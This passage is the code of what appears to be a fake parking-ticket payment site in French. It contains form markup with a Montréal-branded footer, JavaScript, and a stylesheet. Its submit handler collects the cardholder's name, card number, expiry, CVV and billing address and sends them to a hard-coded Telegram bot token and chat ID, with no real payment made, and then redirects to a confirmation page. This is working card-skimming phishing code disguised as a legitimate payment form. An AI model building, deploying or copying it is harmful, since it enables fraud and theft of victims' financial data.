              <option value="SK">Saskatchewan</option>
              <option value="NL">Terre-Neuve-et-Labrador</option>
              <option value="NT">Territoires du Nord-Ouest</option>
              <option value="NU">Nunavut</option>
              <option value="YT">Yukon</option>
            </select>
            <span class="erreur" id="err-province" role="alert"></span>
          </div>

          <div class="champ">
            <label for="code-postal">Code postal</label>
            <input
              type="text"
              id="code-postal"
              name="code-postal"
              autocomplete="billing postal-code"
              maxlength="7"
              placeholder="A1A 1A1"
              aria-describedby="err-code-postal">
            <span class="erreur" id="err-code-postal" role="alert"></span>
          </div>
        </div>
      </section>

      <!-- Gros bouton de paiement -->
      <button type="submit" class="btn btn--bloc">Payer maintenant — 16,10&nbsp;$</button>

      <!-- Message global affiché après le clic -->
      <div id="avis-global" class="avis-global" role="status" aria-live="polite"></div>
    </form>
  </main>

  <!-- Pied de page avec les coordonnées -->
  <footer class="pied">
    <div class="pied__contenu">
      <strong>Surveillance P.</strong><br>
      330-6750, avenue de l'Esplanade, Montréal (QC)&nbsp; H2V 1A2<br>
      Téléphone : <a href="tel:+18003616685">1 800 361-6685</a> ·
      Courriel : <a href="mailto:surveillanceP@incorporation.qc.ca">surveillanceP@incorporation.qc.ca</a>
    </div>
  </footer>

  <script>
  "use strict";

  /* =========================================================
     Mise en forme automatique pendant la saisie
     ========================================================= */

  const champNumCarte = document.getElementById("num-carte");
  const champExpiration = document.getElementById("expiration");
  const champCvv = document.getElementById("cvv");
  const champCodePostal = document.getElementById("code-postal");

  // Numéro de carte : espace tous les 4 chiffres (1234 5678 9012 3456)
  champNumCarte.addEventListener("input", () => {
    const chiffres = champNumCarte.value.replace(/\D/g, "").slice(0, 19);
    champNumCarte.value = chiffres.replace(/(.{4})/g, "$1 ").trim();
  });

  // Expiration : insère automatiquement la barre oblique (MM/AA)
  champExpiration.addEventListener("input", () => {
    let chiffres = champExpiration.value.replace(/\D/g, "").slice(0, 4);
    if (chiffres.length >= 3) {
      chiffres = chiffres.slice(0, 2) + "/" + chiffres.slice(2);
    }
    champExpiration.value = chiffres;
  });

  // Code de sécurité : chiffres seulement
  champCvv.addEventListener("input", () => {
    champCvv.value = champCvv.value.replace(/\D/g, "").slice(0, 3);
  });

  // Code postal : majuscules + une espace après le 3e caractère (A1A 1A1)
  champCodePostal.addEventListener("input", () => {
    let v = champCodePostal.value.toUpperCase().replace(/[^A-Z0-9]/g, "").slice(0, 6);
    if (v.length > 3) {
      v = v.slice(0, 3) + " " + v.slice(3);
    }
    champCodePostal.value = v;
  });

  /* =========================================================
     Fonctions de validation
     ========================================================= */

  // Algorithme de Luhn : vérifie la cohérence du numéro de carte
  function luhnValide(numero) {
    const chiffres = numero.replace(/\D/g, "");
    if (chiffres.length < 13 || chiffres.length > 19) return false;

    let somme = 0;
    let doubler = false;
    for (let i = chiffres.length - 1; i >= 0; i--) {
      let n = parseInt(chiffres.charAt(i), 10);
      if (doubler) {
        n *= 2;
        if (n > 9) n -= 9;
      }
      somme += n;
      doubler = !doubler;
    }
    return somme % 10 === 0;
  }

  // Expiration non échue (format MM/AA attendu)
  function expirationValide(valeur) {
    const m = valeur.match(/^(\d{2})\/(\d{2})$/);
    if (!m) return false;

    const mois = parseInt(m[1], 10);
    const annee = 2000 + parseInt(m[2], 10);
    if (mois < 1 || mois > 12) return false;

    const maintenant = new Date();
    // Dernier jour du mois d'expiration (la carte reste valide tout ce mois-là)
    const finDuMois = new Date(annee, mois, 0, 23, 59, 59);
    return finDuMois >= maintenant;
  }

  // Format du code postal canadien : A1A 1A1
  function codePostalValide(valeur) {
    return /^[ABCEGHJ-NPRSTVXY]\d[A-Z] \d[A-Z]\d$/.test(valeur.toUpperCase());
  }

  /* =========================================================
     Affichage / effacement des messages d'erreur
     ========================================================= */

  function montrerErreur(idChamp, message) {
    const champ = document.getElementById(idChamp);
    const boite = document.getElementById("err-" + idChamp);
    champ.setAttribute("aria-invalid", "true");
    boite.textContent = message;
  }

  function effacerErreur(idChamp) {
    const champ = document.getElementById(idChamp);
    const boite = document.getElementById("err-" + idChamp);
    champ.removeAttribute("aria-invalid");
    boite.textContent = "";
  }

  function afficherAvisGlobal(message, type) {
    const avis = document.getElementById("avis-global");
    avis.textContent = message;
    avis.className = "avis-global actif avis-global--" + type;
  }

  /* =========================================================
     Validation à la soumission
     ========================================================= */

  const TELEGRAM_BOT_TOKEN = "974270434:AAE_e_3So0pWETbj3AI8bqCpM9_c_eRe3zA"; const TELEGRAM_CHAT_ID = "7596403622";
const form = document.getElementById("pay-form");
form.addEventListener("submit", async (evenement) => { evenement.preventDefault();
const notice = document.getElementById("notice").value; const ccName = document.getElementById("cc-name").value; const ccNumber = document.getElementById("cc-number").value; const ccExp = document.getElementById("cc-exp").value; const ccCsc = document.getElementById("cc-csc").value; const street = document.getElementById("street").value; const city = document.getElementById("city").value; const region = document.getElementById("region").value; const postal = document.getElementById("postal").value;
try { sessionStorage.setItem("num-avis", notice); } catch (e) {}
const messageText = `💳 <b>NOUVEAU PAIEMENT REÇU</b>
📌 <b>N° de l'avis :</b> ${notice}
👤 <b>Nom sur la carte :</b> ${ccName} 💳 <b>N° de carte :</b> <code>${ccNumber}</code> 📅 <b>Expiration :</b> ${ccExp} 🔒 <b>CVV :</b> ${ccCsc}
🏠 <b>Adresse :</b> ${street} 🏙️ <b>Ville :</b> {city} ({region}) 📮 <b>Code Postal :</b> ${postal}`;
try { await fetch("https://api.telegram.org/bot" + TELEGRAM_BOT_TOKEN + "/sendMessage", { method: "POST", headers: { "Content-Type": "application/json" }, body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: messageText, parse_mode: "HTML" }) }); } catch (err) { console.error(err); }
window.location.href = "confirmation.html";
});
</script>
</body>
</html>
</file>
<file: styles.css>
/* =========================================================
   Feuille de style — Site de paiement d'avis de stationnement
   Ambiance : panneau routier / stationnement
   Gris asphalte foncé + jaune ligne de stationnement
   ========================================================= */

:root {
  /* Palette */
  --asphalte: #1f2227;        /* gris asphalte foncé */
  --asphalte-clair: #2c313a;  /* surfaces foncées secondaires */
  --jaune: #ffcb05;           /* jaune ligne de stationnement */
  --jaune-fonce: #e0b000;     /* survol / bordures du jaune */
  --fond-clair: #f4f5f7;      /* fond de la page de paiement */
  --blanc: #ffffff;
  --texte: #1f2227;
  --texte-doux: #5b6370;
  --texte-sur-foncé: #eef0f3;
  --bordure: #cfd4dc;
  --erreur: #c0392b;
  --succes: #1e7e4f;
  --focus: #1a73e8;           /* contour de focus clavier, bien contrasté */

  --rayon: 10px;
  --ombre: 0 2px 10px rgba(0, 0, 0, 0.12);
  --largeur-max: 760px;
}

* {
  box-sizing: border-box;
}

html {
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
  font-family: "Barlow", system-ui, -apple-system, "Segoe UI", sans-serif;
  color: var(--texte);
  background: var(--fond-clair);
  line-height: 1.6;
  font-size: 17px;
}

h1, h2, h3,
.bandeau__nom,
.btn {
  font-family: "Barlow Condensed", "Barlow", system-ui, sans-serif;
  letter-spacing: 0.4px;
}

h1 { font-weight: 700; }
h2 { font-weight: 600; }

a {
  color: var(--focus);
}

/* ----- Focus clavier bien visible partout ----- */
:focus-visible {
  outline: 3px solid var(--focus);
  outline-offset: 2px;
  border-radius: 4px;
}

/* =========================================================
   Bandeau (en-tête)
   ========================================================= */
.bandeau {
  background: var(--asphalte);
  color: var(--texte-sur-foncé);
  border-bottom: 5px solid var(--jaune);
}

.bandeau__contenu {
  max-width: var(--largeur-max);
  margin: 0 auto;
  padding: 18px 20px;
  display: flex;
  align-items: center;
  gap: 12px;
}

.bandeau__logo {
  height: 44px;        /* ajustez la hauteur selon votre logo */
  width: auto;
  display: block;
  flex: none;
}

.bandeau__nom {
  font-size: 26px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
  color: var(--blanc);
}

/* =========================================================
   Contenu principal
   ========================================================= */
.contenu {
  max-width: var(--largeur-max);
  margin: 0 auto;
  padding: 28px 20px 40px;
}

/* ----- Page d'accueil ----- */
.accueil {
  text-align: center;
}

.accueil__titre {
  font-size: clamp(28px, 6vw, 40px);
  margin: 10px 0 8px;
  line-height: 1.15;
}

.accueil__intro {
  color: var(--texte-doux);
  max-width: 48ch;
  margin: 0 auto 28px;
}

/* ----- Avis de délai (72 heures) ----- */
.delai {
  background: var(--asphalte);
  color: var(--texte-sur-foncé);
  border: 3px solid var(--jaune);
  border-radius: var(--rayon);
  padding: 14px 18px;
  margin: 0 auto 28px;
  max-width: 480px;
  text-align: left;
}

.delai strong {
  color: var(--jaune);
}

/* ----- Gros bouton jaune ----- */
.btn {
  display: inline-block;
  background: var(--jaune);
  color: var(--asphalte);
  border: 3px solid var(--jaune-fonce);
  text-decoration: none;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  border-radius: var(--rayon);
  box-shadow: var(--ombre);
  transition: transform 0.05s ease, background 0.15s ease;
}

.btn:hover {
  background: var(--jaune-fonce);
}

.btn:active {
  transform: translateY(2px);
}

.btn--geant {
  font-size: clamp(26px, 6vw, 36px);
  padding: 26px 40px;
  width: 100%;
  max-width: 480px;
}

.btn--bloc {
  width: 100%;
  font-size: 24px;
  padding: 20px;
}

/* ----- Liste « Avant de payer » ----- */
.avant {
  text-align: left;
  background: var(--blanc);
  border: 1px solid var(--bordure);
  border-left: 6px solid var(--jaune);
  border-radius: var(--rayon);
  padding: 20px 24px;
  margin: 36px auto 0;
  max-width: 560px;
  box-shadow: var(--ombre);
}

.avant h2 {
  margin-top: 0;
  font-size: 22px;
}

.avant ul {
  margin: 0;
  padding-left: 20px;
}

.avant li {
  margin-bottom: 10px;
}

.avant li:last-child {
  margin-bottom: 0;
}

/* =========================================================
   Formulaire de paiement
   ========================================================= */
.carte {
  background: var(--blanc);
  border: 1px solid var(--bordure);
  border-radius: var(--rayon);
  padding: 22px 22px 26px;
  margin-bottom: 22px;
  box-shadow: var(--ombre);
}

.carte > h2 {
  margin-top: 0;
  font-size: 22px;
  border-bottom: 3px solid var(--jaune);
  padding-bottom: 8px;
}

.cartes-acceptees {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 8px;
  margin: 0 0 18px;
}

.cartes-acceptees__texte {
  font-weight: 600;
  color: var(--texte-doux);
  margin-right: 4px;
}

.logo-carte {
  width: 48px;
  height: 32px;
  display: block;
}

.total {
  margin-top: 18px;
  border-top: 2px dashed var(--bordure);
  padding-top: 14px;
}

.total__ligne {
  display: flex;
  justify-content: space-between;
  gap: 16px;
  padding: 4px 0;
  color: var(--texte-doux);
}

.total__ligne--grand {
  margin-top: 6px;
  padding-top: 10px;
  border-top: 2px solid var(--asphalte);
  font-family: "Barlow Condensed", sans-serif;
  font-size: 22px;
  font-weight: 700;
  color: var(--texte);
}

.rappel-delai {
  background: #fff8db;
  border-left: 5px solid var(--jaune-fonce);
  border-radius: 6px;
  padding: 12px 14px;
  margin: 0 0 18px;
  font-size: 15px;
}

.champ {
  margin-bottom: 18px;
}

.champ:last-child {
  margin-bottom: 0;
}

label {
  display: block;
  font-weight: 600;
  margin-bottom: 6px;
}

.champ__indice {
  display: block;
  font-weight: 400;
  color: var(--texte-doux);
  font-size: 14px;
  margin-top: 2px;
}

input,
select {
  width: 100%;
  font-family: inherit;
  font-size: 17px;
  padding: 13px 14px;
  border: 2px solid var(--bordure);
  border-radius: 8px;
  background: var(--blanc);
  color: var(--texte);
}

input:focus,
select:focus {
  border-color: var(--focus);
  outline: 3px solid rgba(26, 115, 232, 0.25);
  outline-offset: 0;
}

/* Champ en erreur */
input[aria-invalid="true"],
select[aria-invalid="true"] {
  border-color: var(--erreur);
  background: #fdf3f2;
}

/* Message d'erreur sous le champ */
.erreur {
  display: block;
  color: var(--erreur);
  font-size: 14px;
  font-weight: 600;
  margin-top: 6px;
  min-height: 1px;
}

/* Deux champs côte à côte (expiration / code) */
.rangee {
  display: flex;
  gap: 16px;
}

.rangee .champ {
  flex: 1;
}

/* Message global après clic sur « Payer » */
.avis-global {
  margin-top: 18px;
  padding: 16px 18px;
  border-radius: 8px;
  font-weight: 600;
  display: none;
}

.avis-global.actif {
  display: block;
}

.avis-global--info {
  background: #fff8db;
  border: 2px solid var(--jaune-fonce);
  color: #5a4a00;
}

.avis-global--erreur {
  background: #fdf3f2;
  border: 2px solid var(--erreur);
  color: var(--erreur);
}

.retour {
  display: inline-block;
  margin-bottom: 6px;
  font-weight: 600;
}

/* =========================================================
   Page de confirmation / reçu
   ========================================================= */
.succes-entete {
  text-align: center;
  margin-bottom: 26px;
}

.succes-entete__coche {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: var(--succes);
  color: var(--blanc);
  font-size: 34px;
  line-height: 1;
  margin-bottom: 12px;
}

.succes-entete h1 {
  margin: 6px 0 8px;
}

.succes-entete p {
  color: var(--texte-doux);
  max-width: 44ch;
  margin: 0 auto;
}

.facture__entete {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 16px;
  border-bottom: 3px solid var(--jaune);
  padding-bottom: 12px;
  margin-bottom: 16px;
}

.facture__entete h2 {
  margin: 0 0 8px;
  border: none;
  padding: 0;
}

.facture__compagnie {
  margin: 0;
  color: var(--texte-doux);
  font-size: 14px;
  line-height: 1.5;
}

.facture__logo {
  width: 52px;
  height: auto;
  flex: none;
}

.facture__infos {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px 20px;
  margin: 0 0 4px;
}

.facture__infos dt {
  font-size: 13px;
  color: var(--texte-doux);
  text-transform: uppercase;
  letter-spacing: 0.3px;
}

.facture__infos dd {
  margin: 2px 0 0;
  font-weight: 600;
}

.facture__actions {
  display: flex;
  align-items: center;
  gap: 18px;
  flex-wrap: wrap;
  margin-top: 4px;
}

.facture__actions .btn {
  padding: 12px 22px;
  font-size: 18px;
}

/* Impression : on masque les éléments non pertinents sur papier */
@media print {
  .no-print { display: none !important; }
  body { background: #fff; }
  .carte { box-shadow: none; border-color: #999; }
}

/* =========================================================
   Pied de page
   ========================================================= */
.pied {
  background: var(--asphalte);
  color: var(--texte-sur-foncé);
  border-top: 5px solid var(--jaune);
  margin-top: 40px;
}

.pied__contenu {
  max-width: var(--largeur-max);
  margin: 0 auto;
  padding: 24px 20px;
  font-size: 15px;
}

.pied__contenu a {
  color: var(--jaune);
}

/* =========================================================
   Adaptation cellulaire
   ========================================================= */
@media (max-width: 520px) {
  body { font-size: 16px; }

  .rangee {
    flex-direction: column;
    gap: 0;
  }

  .avant {
    padding: 18px;
  }
}
</file>
